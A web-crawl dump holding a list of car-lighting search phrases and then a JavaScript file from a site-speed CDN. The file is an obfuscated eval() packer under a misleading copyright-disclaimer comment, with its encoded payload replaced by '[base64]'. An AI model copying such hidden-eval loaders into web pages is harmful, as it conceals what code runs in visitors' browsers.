impreza taillight','charger snorkel','dynamics hp5','led h7','d1s connection to','bmw e60','led glow','front light kit ranger','gtr ultra 2 fog','ram dust cover','2008-2017 toyota sequoia','tail lights chrysler 300 2022','4 banger mount','4 banger bracket','flexible strips','led strip with turn signals','led light bar kit','12v strip lights','yellow h4','chrysler 300 hood','round tail light','2016-2018 chevrolet camaro morimoto xb led headlights','2011 audi s5','tacoma drl','55w ballast','f150 third brake','colorado interior les','charger head','ford mustang 2014','h13 headlight load resistor','h13 load resistor','toyota tacoma','headlights for 2014 gmc 1500','hid 55 watts','morimoto xb amber','front turn signal','install manual for xb led','led bypass','center caps','h1 vleds h1','fog lights 2014 ram 1500','taillights for 2015 mustang','4 inch pods','honda civic housings','gmc sonoma 1997','truck assembled','bronco sport','license plate brake turn and running light','morimoto 4banger ncs combo','ohm load resistor','aftermarket taillights','t10 canbus','gtr canbus carbide 2.0','reverse pod','acura tsx tail light','mustang gt','morimoto d2h','rim lighting','head lights for dodge hellcat','halo install kit','led interior lighting','baja designs amber','side step','marker lights smoked white','supra tail light','led turn signal flasher','offroad lights','headlight h7 hyundai','morimoto evo tail lights 4runner','ford auxiliary switch connector wire','led tail light 2024 silverado','lexus rx tail light','h11 h16 v2 led bulbs','fog lamps halo','make your own halo','xb led tail lights 4runner','front gmc','acura ilx headlights','toyota camry tail light','assembly mercury','tail lights g35','map lights','ford escape fog light','driving lights','front grilles','durango body kit','baja designs amber flush','hi led headlight','2023 tail light','led grill emblem','engine light','h11 rgb','86 tail light','accent lights headlights','mustang fog light','led running board lights','profile prism led strips','h3 green light','cap cut','morimoto xb 2.0 ballast','chevy impala','amber led pod kit','n led','gtr h13','dynamic globe','front of car led','oem bi-xenon headlights hid','4runner morimoto','ford light units','2001 toyota sequoia led flasher relay','dodge charger rt 2007','tail lights silverado','led toyota emblem','tail light g35 sedan','h9 to h7 adapter','mustang badge','diode dynamics hp11','morimoto boost','dodge challenger accent lights headlights','ba9s bulbs','2014 honda crv','tesla headlights','kia optima','2024 dodge durango','headliner led lighting','license plate boost bar','p13w 4','mirror puddle gmc yukon','interior custom lights dodge challenger','corolla lamp','jeep taillights','rgb halo kits rgb halo kits 2.0 custom led','912 bi pin','morimoto xb evo led fog lights 2018-2020','morimoto xb fog lights nc mx5','lights casing','2006 corvette tail lights','oem bi-xenon headlights harnesses','led grille emblem infiniti','rgb fog lights mustang','led bar subaru 2016','2005 2009 ford mustang striker lights','xb led','shroud gti','h11 cmb led bulbs','led resistors','for your windo','dome map lights','sequential tail lights','audi puddle light','s197 headlights','headlight drl/signal','gtr ultra reverse light','gtr h11','2020-2023 chevrolet silverado 2500/3500 hd diode dynamics ss3 led fog lights','raptor grill light','morimoto sealed7','honda crv','gmc sierra 2500','lexus is350','gen 2 honda civic','toyota yaris','anti-flicker cap','tesla tail lights','wheel well lights','led sealed beam','oem bi-xenon headlights','h4 csp mini','led tail light 2024','morimoto ballast','semi circular','ring lights honda del sol','strip lights waterproof lighting','nissan maxima 2017','acme speedy','halo fog light','head lights for honda accord','instructions for dynamic','light bar sierra','tail light strips','5063-rg bl-ad-1','toyota 86 led relay','ring lights','2012 honda accord','load resistors','bmw rgb','smoked marker lights','car ambient','accent lights fro grill','headlight upgrades','hid harness','c1r brake','h8 rgb','morimoto circle halos','mustang reverse light','g37 sedan headlights','tail lights cadillac','s v 4','gtr ultra 7440','audi logo','3m color stable','kia tail light','dual led','heavy duty dual output 4-pin wiring harness','h7 led headlight\'s','install kit','brz tail light','reverse bulbs','tail gate led','fog lights ram 1500 2014','wheel led brake light','jeep set','s650 headlights','ford auxiliary switch','xkglow dual output','led h7 hyundai','subaru impreza 2012','diode dynamic magnetic','halo beam lights','night breaker','light lights','prius headlamp','morimoto semi circle','anti-flicker hid','turn light','morimoto evo fog lights honda','led flasher relay highlander','infiniti q60 headlights','side market','purple headlights','2011 toyota avalon headlight bulb','subaru outback front grille','front grill','front light kit maverick','diode dynamics 2020-2023 chevrolet silverado 2500/3500 hd diode dynamics ss3 led fog lights','ford led 3rd brake lamp','halo installation kit','h11 h16','vleds extreme v6','ss5 sport driving combo','2004 acura tsx','compatible reflector headlight assembly for led','gmc grill light'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_311/ecmrx_311_3.js
body_size: 1936
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"iDePEAzoK",36,5,1))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976